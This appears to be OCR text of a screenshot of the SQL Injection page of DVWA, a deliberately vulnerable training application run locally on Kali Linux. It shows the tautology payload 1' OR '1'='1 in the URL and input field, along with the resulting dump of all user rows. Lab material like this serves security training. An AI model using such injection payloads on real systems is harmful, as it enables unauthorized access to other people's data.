 1 2 3 4 5 6:03
Login :: Damn Vulnerable We
Vulnerability: SQL Injectio
127.0.0.1/dvwa/vulnerabilities/sqli/?id=1'+OR+'1'%3D'1&Submit=Submit#
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Vulnerability: SQL Injection
User ID: 1' OR '1'='1 Submit
ID: 1' OR '1'='1
First name: admin
Surname: admin
ID: 1' OR '1'='1
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1
First name: Hack
Surname: Me
ID: 1' OR '1'='1
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1
First name: Bob
Surname: Smith
More Information
https://en.wikipedia.org/wiki/SQL_injection